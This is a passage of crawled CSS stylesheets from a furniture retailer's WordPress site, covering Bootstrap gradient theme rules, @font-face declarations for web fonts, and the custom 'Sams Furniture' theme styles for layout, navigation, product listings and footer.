	background-image:linear-gradient(to bottom, #dff0d8 0, #c8e5bc 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffc8e5bc', GradientType=0);
	background-repeat:repeat-x;
	border-color:#b2dba1
}
.alert-info {
	background-image:-webkit-linear-gradient(top, #d9edf7 0, #b9def0 100%);
	background-image:-o-linear-gradient(top, #d9edf7 0, #b9def0 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#b9def0));
	background-image:linear-gradient(to bottom, #d9edf7 0, #b9def0 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7', endColorstr='#ffb9def0', GradientType=0);
	background-repeat:repeat-x;
	border-color:#9acfea
}
.alert-warning {
	background-image:-webkit-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
	background-image:-o-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#f8efc0));
	background-image:linear-gradient(to bottom, #fcf8e3 0, #f8efc0 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3', endColorstr='#fff8efc0', GradientType=0);
	background-repeat:repeat-x;
	border-color:#f5e79e
}
.alert-danger {
	background-image:-webkit-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
	background-image:-o-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#e7c3c3));
	background-image:linear-gradient(to bottom, #f2dede 0, #e7c3c3 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede', endColorstr='#ffe7c3c3', GradientType=0);
	background-repeat:repeat-x;
	border-color:#dca7a7
}
.progress {
	background-image:-webkit-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
	background-image:-o-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#ebebeb), to(#f5f5f5));
	background-image:linear-gradient(to bottom, #ebebeb 0, #f5f5f5 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebebeb', endColorstr='#fff5f5f5', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar {
	background-image:-webkit-linear-gradient(top, #337ab7 0, #286090 100%);
	background-image:-o-linear-gradient(top, #337ab7 0, #286090 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#286090));
	background-image:linear-gradient(to bottom, #337ab7 0, #286090 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff286090', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar-success {
	background-image:-webkit-linear-gradient(top, #5cb85c 0, #449d44 100%);
	background-image:-o-linear-gradient(top, #5cb85c 0, #449d44 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#449d44));
	background-image:linear-gradient(to bottom, #5cb85c 0, #449d44 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c', endColorstr='#ff449d44', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar-info {
	background-image:-webkit-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
	background-image:-o-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#31b0d5));
	background-image:linear-gradient(to bottom, #5bc0de 0, #31b0d5 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff31b0d5', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar-warning {
	background-image:-webkit-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
	background-image:-o-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#ec971f));
	background-image:linear-gradient(to bottom, #f0ad4e 0, #ec971f 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e', endColorstr='#ffec971f', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar-danger {
	background-image:-webkit-linear-gradient(top, #d9534f 0, #c9302c 100%);
	background-image:-o-linear-gradient(top, #d9534f 0, #c9302c 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c9302c));
	background-image:linear-gradient(to bottom, #d9534f 0, #c9302c 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f', endColorstr='#ffc9302c', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar-striped {
	background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}
.list-group {
	border-radius:4px;
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .075);
	box-shadow:0 1px 2px rgba(0, 0, 0, .075)
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
	text-shadow:0 -1px 0 #286090;
	background-image:-webkit-linear-gradient(top, #337ab7 0, #2b669a 100%);
	background-image:-o-linear-gradient(top, #337ab7 0, #2b669a 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));
	background-image:linear-gradient(to bottom, #337ab7 0, #2b669a 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2b669a', GradientType=0);
	background-repeat:repeat-x;
	border-color:#2b669a
}
.list-group-item.active .badge, .list-group-item.active:hover .badge, .list-group-item.active:focus .badge {
	text-shadow:none
}
.panel {
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .05);
	box-shadow:0 1px 2px rgba(0, 0, 0, .05)
}
.panel-default>.panel-heading {
	background-image:-webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image:-o-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
	background-image:linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#ffe8e8e8', GradientType=0);
	background-repeat:repeat-x
}
.panel-primary>.panel-heading {
	background-image:-webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
	background-image:-o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
	background-image:linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);
	background-repeat:repeat-x
}
.panel-success>.panel-heading {
	background-image:-webkit-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
	background-image:-o-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#d0e9c6));
	background-image:linear-gradient(to bottom, #dff0d8 0, #d0e9c6 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffd0e9c6', GradientType=0);
	background-repeat:repeat-x
}
.panel-info>.panel-heading {
	background-image:-webkit-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
	background-image:-o-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#c4e3f3));
	background-image:linear-gradient(to bottom, #d9edf7 0, #c4e3f3 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7', endColorstr='#ffc4e3f3', GradientType=0);
	background-repeat:repeat-x
}
.panel-warning>.panel-heading {
	background-image:-webkit-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
	background-image:-o-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#faf2cc));
	background-image:linear-gradient(to bottom, #fcf8e3 0, #faf2cc 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3', endColorstr='#fffaf2cc', GradientType=0);
	background-repeat:repeat-x
}
.panel-danger>.panel-heading {
	background-image:-webkit-linear-gradient(top, #f2dede 0, #ebcccc 100%);
	background-image:-o-linear-gradient(top, #f2dede 0, #ebcccc 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#ebcccc));
	background-image:linear-gradient(to bottom, #f2dede 0, #ebcccc 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede', endColorstr='#ffebcccc', GradientType=0);
	background-repeat:repeat-x
}
.well {
	background-image:-webkit-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
	background-image:-o-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#f5f5f5));
	background-image:linear-gradient(to bottom, #e8e8e8 0, #f5f5f5 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe8e8e8', endColorstr='#fff5f5f5', GradientType=0);
	background-repeat:repeat-x;
	border-color:#dcdcdc;
	-webkit-box-shadow:inset 0 1px 3px rgba(0, 0, 0, .05), 0 1px 0 rgba(255, 255, 255, .1);
	box-shadow:inset 0 1px 3px rgba(0, 0, 0, .05), 0 1px 0 rgba(255, 255, 255, .1)
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://samsfurniture.net/wp-content/themes/sams/fonts/stylefont.css
body_size: -195
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 19, 2015 */



@font-face {
    font-family: 'arialbold';
    src: url('Arial Bold-webfont.eot');
    src: url('Arial Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial Bold-webfont.woff2') format('woff2'),
         url('Arial Bold-webfont.woff') format('woff'),
         url('Arial Bold-webfont.ttf') format('truetype'),
         url('Arial Bold-webfont.svg#arialbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialitalic';
    src: url('Arial Italic-webfont.eot');
    src: url('Arial Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial Italic-webfont.woff2') format('woff2'),
         url('Arial Italic-webfont.woff') format('woff'),
         url('Arial Italic-webfont.ttf') format('truetype'),
         url('Arial Italic-webfont.svg#arialitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialregular';
    src: url('Arial-webfont.eot');
    src: url('Arial-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial-webfont.woff2') format('woff2'),
         url('Arial-webfont.woff') format('woff'),
         url('Arial-webfont.ttf') format('truetype'),
         url('Arial-webfont.svg#arialregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'entyporegular';
    src: url('Entypo-webfont.eot');
    src: url('Entypo-webfont.eot?#iefix') format('embedded-opentype'),
         url('Entypo-webfont.woff2') format('woff2'),
         url('Entypo-webfont.woff') format('woff'),
         url('Entypo-webfont.ttf') format('truetype'),
         url('Entypo-webfont.svg#entyporegular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialbold_italic';
    src: url('Arial Bold Italic-webfont.eot');
    src: url('Arial Bold Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial Bold Italic-webfont.woff2') format('woff2'),
         url('Arial Bold Italic-webfont.woff') format('woff'),
         url('Arial Bold Italic-webfont.ttf') format('truetype'),
         url('Arial Bold Italic-webfont.svg#arialbold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialbold';
    src: url('Arial Bold-webfont.eot');
    src: url('Arial Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial Bold-webfont.woff2') format('woff2'),
         url('Arial Bold-webfont.woff') format('woff'),
         url('Arial Bold-webfont.ttf') format('truetype'),
         url('Arial Bold-webfont.svg#arialbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialitalic';
    src: url('Arial Italic-webfont.eot');
    src: url('Arial Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial Italic-webfont.woff2') format('woff2'),
         url('Arial Italic-webfont.woff') format('woff'),
         url('Arial Italic-webfont.ttf') format('truetype'),
         url('Arial Italic-webfont.svg#arialitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialregular';
    src: url('Arial-webfont.eot');
    src: url('Arial-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial-webfont.woff2') format('woff2'),
         url('Arial-webfont.woff') format('woff'),
         url('Arial-webfont.ttf') format('truetype'),
         url('Arial-webfont.svg#arialregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'entyporegular';
    src: url('Entypo-webfont.eot');
    src: url('Entypo-webfont.eot?#iefix') format('embedded-opentype'),
         url('Entypo-webfont.woff2') format('woff2'),
         url('Entypo-webfont.woff') format('woff'),
         url('Entypo-webfont.ttf') format('truetype'),
         url('Entypo-webfont.svg#entyporegular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'gothammedium';
    src: url('Gotham2-Medium-webfont.eot');
    src: url('Gotham2-Medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('Gotham2-Medium-webfont.woff2') format('woff2'),
         url('Gotham2-Medium-webfont.woff') format('woff'),
         url('Gotham2-Medium-webfont.ttf') format('truetype'),
         url('Gotham2-Medium-webfont.svg#gothammedium') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'maven_probold';
    src: url('Maven Pro Bold-webfont.eot');
    src: url('Maven Pro Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('Maven Pro Bold-webfont.woff2') format('woff2'),
         url('Maven Pro Bold-webfont.woff') format('woff'),
         url('Maven Pro Bold-webfont.ttf') format('truetype'),
         url('Maven Pro Bold-webfont.svg#maven_probold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'maven_proregular';
    src: url('Maven Pro Regular-webfont.eot');
    src: url('Maven Pro Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('Maven Pro Regular-webfont.woff2') format('woff2'),
         url('Maven Pro Regular-webfont.woff') format('woff'),
         url('Maven Pro Regular-webfont.ttf') format('truetype'),
         url('Maven Pro Regular-webfont.svg#maven_proregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://samsfurniture.net/wp-content/themes/sams/style.css?1751329493
body_size: 7428
content:
/*
Theme Name: Sams Furniture
Theme URI: #
Author: Sams Furniture
Author URI: #
Description: Sams Furniture Theme
Version: 4.0.2
License: GNU General Public License
License URI: #
Tags: black, blue, white, light, one-column, fluid-layout, responsive-layout, custom-menu, featured-images, microformats, sticky-post, threaded-comments, translation-ready
Text Domain: blankslate

BlankSlate WordPress Theme © 2011-2014 TidyThemes
BlankSlate is distributed under the terms of the GNU GPL
*/



/* Srb @ Custom Css 18 March */

.home-clearance-center-row{background: #fff; /*#e8e9eb;*/ padding:40px 0px 40px 0px; margin:0px}
.home-clearance-center-row img{
	width: 100%;
	height: auto;
}

.single-product .entry-summary ul {
list-style: square;
margin-left: 30px;
}

.single-product .details-row {
display: table-row;
}

.single-product .details-column{
display: table-cell;
min-width: 200px;
}


/* Srb @ Custom Css 18 March */



.wrapper{width:1438px; max-width:100%}
body {
    color: #606060;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 15px;
}
h1 , h2 , h3{font-family: 'maven_probold';}
.container{max-width:1200px !important; width:100% !important; float: none !important; margin:0px auto!important;}
.navbar-collapse{padding:0px;}
.navbar-top,.menu-top{width:100%}
.navbar-top form{padding:10px 0; margin:0px; border:none}
.menu-top ul{padding-top:20px}
.navbar-nav.menu-top > li{display:inline-block; float:none}
.page-scroll a{color:#FFFFFF}
.navbar-right{margin:42px 0;}
.navbar-default{border:none; background:none; box-shadow:none;}
.navbar-default .navbar-nav.menu-top li a{color:#fff; font-size:14px;font-family:maven_proregular;}
.navbar-form .btn{background:#fff;}
.navbar-form .input-group > .form-control{border-right:none}
.navbar-header{position:relative; float:none}
.navbar-brand{position:absolute; top:40px; left:0px;}
.navbar-brand .slogan {
	font-style: italic;
	text-align: center;
	padding-top: 8px;
	color: #203B82;
	font-weight: bold;
	font-size: 22px;
	font-family: 'PT Serif', serif;
}
.fixedNav .navbar-brand img,
.fixedNav .navbar-right {
	transition: all 0.4s ease;
}
.fixedNav .navbar-top,
.fixedNav .slogan {
	display: none;
}
.navbar-nav{text-align:right}
.navbar-nav.menu-top > li:hover{background:#407994;}
/*
.navbar-nav.menu-top > li:last-child:hover{background:#000}
*/

.glyphicon-heart{padding-right:5px}
.menu-top1{background:#000000}
.menu-top li a{color:#fff}
.navbar-right{font-size:14px; }
.nav navbar-nav navbar-right menu-top ul li a{color:#FFFFFF}
.navbar navbar-default navbar-fixed-top{position:static}
.navbar-default .navbar-right > li > a{color:#000; font-family:maven_proregular,Arial, Helvetica, sans-serif; font-size:18px;}
.navbar-default .navbar-right > li > a:hover , .navbar-default .navbar-right > li.current-menu-item > a{color:#417994; text-decoration:underline;}
.collapse navbar-collapse{height:auto}

.banner{position:relative}
.banner-text{position:absolute; top:20px; left:0; color:#FFFFFF}
.banner-text li{font-size:18px; font-family:HelveticaNeue Condensed;list-style:decimal; font-weight:Condensed}
.banner-text p{padding-left:20px;font-size:18px; font-family:HelveticaNeue Condensed; margin:0 0 2px; line-height:12px }
.banner img{max-width:100%}
.main-cntant, .main-contant2 {margin:5px 0 5px}
.main-cntant h1, .about-heading{ text-transform: uppercase; text-align:center; font-size:42px; font-family: maven_probold, Arial, Helvetica, sans-serif;}
.main-cntant.container img{max-width:170px; height:auto; width:100%}

.main-contant2{background:url(images/jpeg/wall_of_honor.png) center center no-repeat; width:100%;display:inline-block;max-height:100%; position:relative; height:327px; max-width:100%; background-size:cover;}

.main-contant2 img{ max-height:327px }

h2{font-size:42px; padding-bottom:20px}
.wall-of-honor{margin-top:10px}
.wall-of-honor h2, .white-heading{text-align:center; color:#FFFFFF; margin:0px; padding:0px; font-family:maven_probold, Arial, Helvetica, sans-serif}
.wall-of-honor  p{color:#FFFFFF}

.honor-text p, .white-para{line-height: normal; font-size:18px; font-family:Arial, Helvetica, sans-serif; margin:20px 0px 30px 20px; font-weight: bold; color:#ffffff}
.white-para p{line-height: 1.3; font-size:22px; font-family:Arial, Helvetica, ; margin-bottom: 30px;sans-serif; /*margin:20px 0px 30px 20px;*/ font-weight: normal; color:#ffffff; margin-bottom: 30px;}
.honor-logos{padding-left:75px; padding-top: 30px;}
.honor-logos li{float:left; list-style:none; margin:0px 5% 2px 5%}
.honor-logos1{ padding:0px}
.honor-logos1 li:nth-child(4){margin-left:100px}
.honor-logos2{display:block; padding-left:75px }
.boredr-bottom{border-bottom:1px solid #f3f3f3}
video{width:100%}
.main-contant3{background:#bfba99}
.container h1, .about-heading{text-align:center; font-family:maven_probold,Arial, Helvetica, sans-serif}
.main-video{float:left;}
.main-video video{width:100%;}
.side-video {float:right}
.side-video1, .side-video2{width:100%}
.main-contant3-footer-img{width:728px; margin:10px auto; padding-top:32px; padding-bottom: 32px; }
.patners ul li{list-style:none}

.footer{background:#000000; font-family: 'maven_proregular'; font-size:14px;}
.footer a { color: white; }
.footer .col-sm-12 a{color:#fff}
.footer .col-sm-6 a{color:#fff;font-family: 'maven_proregular'; font-size:14px;}
.footer h3{font-size:16px; color:#a6a185; font-family: 'maven_probold';}
.footer ul{margin:0px; padding:0px}
.footer ul li{list-style:none; color:#FFFFFF; line-height:18px; }
.footer-social-link li{display: inline-block; margin-right:5px; text-align:center}
/*
.footer-social-link li a{background:url(images/icon.png) 0 0 no-repeat; width:43px; height:32px; display:inline-block;}
.footer-social-link li.wy-fi a{background-position:0 0;}
.footer-social-link li.facebook a{background-position:0 -61px ;  }
.footer-social-link li.twiet a{background-position:0 -111px;  }
*/
.social-list .fa {
	font-size: 40px;
}
.contact-us{width:100%; height:64px; background:#525252; border-radius:5px; margin-top:114px; position:relative}
.contact-us h3{ font-size:22px; font-family:maven_probold; font-weight:bold; color:#FFFFFF; padding-top:15px; margin-left:10px}
.contact-us p{font-size:16px; font-family:maven_probold; font-weight:normal; color:#FFFFFF; margin-top:-10px; margin-left:10px;}
.footer-social-link li.youtube a{background-position:0 -166px; }
.joe{width:130px; height:133px; position:absolute; bottom:10px; right:0px }
.cart{display:none;}
.joe img{max-width:100%; height:133px}
#olark-callout-bubble,
#olark-callout-bubble-offline {
	top: 55px;
}

.navbar-toggle{margin-top:50px;}
.navbar-top .menu-item a {
	padding: 10px 20px;
}
.navbar-top .search-form {
	float: right;
	margin: 4px 0 0 0;
	padding: 0;
}
.navbar-top .search-form label {
	margin-bottom: 0;
}
.navbar-top .glyphicon-heart:hover{color:white}


.navbar-main .menu-item {
	padding: 0 15px;
}

.navbar-main .menu-item:last-child {
	padding-right: 0;
}


.copyright{text-align:left; color:#FFFFFF; margin-bottom:20px; width:100%; font-size: 12px;}
.copyright p{text-align:left; color:#FFFFFF; display:inline}
.copyright a{color:#FFFFFF; text-decoration:underline}



.honor-text p{font-size:18px; font-family:Arial, Helvetica, sans-serif; margin:20px 0px 30px 20px; font-weight: bold; color:#ffffff}
/*
.honor-logos{padding-left:125px}
*/
.honor-logos li{float:left; list-style:none; margin:0px 5% 2px 5%}
.honor-logos1{ padding:0px}
.honor-logos1 li:nth-child(4){margin-left:100px}
.honor-logos2{display:block; padding-left:75px }

/*.home .removeMargin { margin-top: -36px; }*/
.woocommerce-result-count { margin-top: 10px !important; }

.experience-sams-parallax h2 {
	margin: 0 !important;
	padding: 53px 0px 0px 0px!important;
}

.wpb_video_widget .wpb_wrapper .wpb_video_wrapper{padding-top:55%;} 
/*==========storedproduct===============*/


.storedproduct{margin-bottom:20px}
.storedproduct img{max-height:270px}
.sidelist{padding:0px 10px}
.sidelist ul{padding-left:0px}
.sidelist li{ list-style:square; list-style:none; margin-bottom:10px; color:#000}
.product-name{text-align:center; margin-bottom: 30px;}
.aboutstore img{width:123px; height:90px !important; text-align:center; vertical-align:middle; display:inline; margin-right:5px; margin-top:20px}
.aboutstore h2{font-weight:bold; display: inline; margin:0px; padding:0px; font-size:30px; line-height:1px; color:#941100}
.sidelist h2, .sidelist h3{padding:0px; margin:10px 0px; font-size:25px; color:#000}
.sidelist h2{border-bottom:1px solid #000; padding-left:10px}
.sidelist h3{font-size:20px; color:#536979}
input[type="checkbox"]{font-size:28px}
.productimgage ul{padding:0px !important; margin-left:-3.3% !important;}
.productimgage li.product{ min-height:300px;  clear: none  !important; width:30% !important; margin:0px 0px 0px 3.3% !important; list-style:none !important; float:left !important; }
.aboutstore{border:3px solid #941100; text-align:center; vertical-align:middle; padding:0px 20px 10px 20px; float:left; width:100%; margin:20px 0px 20px 0px;}
.product-name h4{color:#000}
.woocommerce ul.products li.product a img {
	margin: 0 !important;
}
.woocommerce ul.products > li.product a img{/*height:250px!important;max-height:250px;*/ height: 335px !important; max-height: 335px; }

/*==========creative proof 3===============*/



.link-img li{float:left; list-style:none; width:17%; margin-left:3%; }
.link-img li:last-child{margin-right:0px}
.link-img  ul{padding:0px}
.availableitem{list-style: none}
.about-product { margin: 30px 0 25px; }
.about-product div{float:left;}
.about-product li{list-style:none}
.about-product div h3{font-size:20px}
.about-product ul{padding:0px}
.glyphicon-heart:hover{color:#00FF66}
.ourprise{color:#941100!important; font-weight: bold;}
.notation{ margin-top:10px; margin-bottom:20px;}
.notation .container {
    border-top: 1px solid #000;
}
.notation img{max-width:200px; display:block}
.glyphicon.glyphicon-heart-empty{color:#000000}
.glyphicon.glyphicon-heart-empty:hover{background:#00CC33;}
.notation h3{}
.empty-wish-msg {
	margin: 20px 0 30px 0;
}
.vewwish{ background:#525252; width:100%;  color:#FFFFFF; margin-bottom:10px; text-align: center;}
.vewwish.glyphicon-heart:hover{color:#FFFFFF}
.vewwish a{color:#FFFFFF;padding:10px 0 8px 8px;  display:inline-block; font-size:20px; }
.vewwish:hover {
	color: #789042 !important;
	background: white;
}
.vewwish:hover a{
	color: #789042;
}
.customervew{background:#bfbb9a; color:#fff; padding:10px 20px 8px 10px;}
.customer-detail{border:1px solid #bfbb9a}
.customer-detail i, .customer-detail em {text-align:right; display:block}

.wish-detai p{font-size:14px; color:#999999}
.view-wishtlist li a{padding:5px 10px; background:#525252}
.view-wishtlist ul{padding:0px}
.wish-detail p { font-size: 12px; }


/*==========creative proof 4===============*/

.menu-proof4 ul li img{max-width:150px; max-height:140px; display:inline-block; width:auto; height:auto}
.menu-proof4 {background:#000000}
.add{margin:45px auto; float:left; width:100%;}
.menu-proof4 ul li{float:left; margin-left:5px; list-style:none; margin-bottom:2px; width:10%; text-align:center; padding-top:10px; margin-bottom:0px; padding-bottom:0px;min-height: 150px;}

.latest-collection{background: #c0bb9a; /*#c0bc9b;*/ padding:20px 0px 40px 0px; margin:0px}
.bordercode{background:#666; color:#CCCCCC; text-align:center; cursor:pointer}
.bordercode a h3{margin-top:0; margin-bottom: 0; text-transform: initial;}
.bordercode a{color:#FFFFFF}
.bordercode:hover{background:#407993; color:#FFFFFF}
.latest-collection h1{color:#000; font-size:42px; font-family:"maven_probold",Arial, Helvetica, sans-serif; text-transform:uppercase}
.proof4{margin:0px}
.for-video{text-align:center; width:60%; margin:0 auto}
.samsvideo img{max-height:271px}
.banner > div{margin-bottom:0;}
/*==========popup===============*/
.popup{background: rgba(161, 166, 166, 0.5); max-height:1000px }
.popup-content{background:#fff; max-width:700px; margin:0 auto; padding:40px;}
.popup-main{ text-align:center; position:relative}

.coose {
  height: 40px;
  position: absolute;
  right: -26px;
  top: -30px;
  width: 20px;
}

.bn-img img{
width: auto !important;
height: auto !important;
}


.popup-main h1{font-size:90px; font-family:"maven_probold", Arial, Helvetica, sans-serif;color:#FFFFFF; line-height:91px}
.popup-main h3{font-size:48px; font-family:"maven_probold", Arial, Helvetica, sans-serif;color:#FFFFFF; line-height:49px; margin-bottom:78px}
.popup-main h2{font-size:60px; font-family:"maven_probold", Arial, Helvetica, sans-serif;color:#FFFFFF; line-height:61px}




/*==========proof6===============*/

.location{margin:50px 0px}
.location h4 img{max-width:12px; max-height:15px; margin-right:15px}
.address-detail h2{padding:0px}
.address-detail h2{color:#000000; font-size:28px; text-transform: uppercase; font-family:"maven_probold", Arial, Helvetica, sans-serif; margin-top:15px;}
.address-detail h3{color:#000000; font-size:24px; text-transform:capitalize; font-family:"maven_proregular",Arial, Helvetica, sans-serif}
.address-detail h4{color:#407992; font-size:18px;text-transform:capitalize; font-family:"maven_proregular",Arial, Helvetica, sans-serif}
.address-detail h5{color:#000000; font-size:14px; text-transform:capitalize; font-family:arialbold, Helvetica, sans-serif; padding-top:10px;}


/*==========proof7===============*/
.video7 h2 {
	margin: 0;
	padding: 0;
}
.video7 h1, h2 ,h3{text-transform:uppercase}
.video7 h4{color:#407992; text-transform:capitalize}
.video7 h4 img{max-width:10px}
.proof7video{}
.video7{border-bottom:1px solid #000000; padding-bottom:30px}
.video7 h3{margin-top:50px; font-family:"maven_probold", Arial, Helvetica, sans-serif; font-size:28px}
.video7 i{font-size:12px; font-family:Arial, Helvetica, sans-serif}
.video7 p{font-size:12px; font-family:Arial, Helvetica, sans-serif}
.video7 h4{font-family:"maven_proregular"Arial, Helvetica, sans-serif; font-size:18px}
.bordernone{border:0px}
.paging{width:50%; margin:0 auto}
.paging li{float:left; border:2px solid #407992;padding:12px 0px;  list-style:none; margin:8px; text-align:center; display:inline-block; color:#407992; font-size:20px}
.paging li:hover{background:#00FFFF}
.paging li a{padding:10px 20px;}
.recent{margin-left:12%}
.recent h5{border-bottom:1px solid #999999; padding-bottom:5px; font-family:Arial, Helvetica, sans-serif; font-size:14px; text-transform:capitalize}
.recent h4{padding-top:50px; font-family:"maven_proregular", Arial, Helvetica, sans-serif; font-size:24px}
.paging ul{padding:0px; text-align:center}
.bn-img{text-align:center;}
#search-list li{ margin-bottom:2.992em!important;}
.alert h3 { margin: 0; }
/*==========responsive===============*/

.page-template-about-template .cycloneslider, .page-id-137 .cycloneslider, .page-id-144 .cycloneslider{
	max-width: 100% !important;
	width: 100%;
}

.page-template-about-template .cycloneslider img , .page-id-137 .cycloneslider img , .page-id-144 .cycloneslider img {
	width: 100%;
	height: auto;
}


@media screen and (max-width:768px)
{

.sidelist h2{font-size:17px}
.wpb_wrapper{
		margin-top:10px;
		margin-bottom:10px;
	}
}

@media (min-width:980px) and (max-width:1280px) {

}
@media screen and (max-width:767px)
{

.nav.navbar-nav.navbar-right{text-align:left}
.nav.navbar-nav.navbar-right li{margin:2px 0;}
.nav.navbar-nav.navbar-right li:hover{background:#dce2e6}
.navbar-brand{height:auto; position:relative; top:0px; max-width:50%}
.menu-top{margin:0px;}
.honor-logos li{margin:0 5px 2px}
.honor-logos1.honor-logos1 li:nth-child(4){margin-left:5px}
.nav.navbar-nav{width:100%}
.navbar-form{padding:0px}
.form{padding:0px}
.footer li{text-align:center}
.footer ul{text-align:center}
.footer h3{text-align:center}
.productimgage ul{text-align:center}
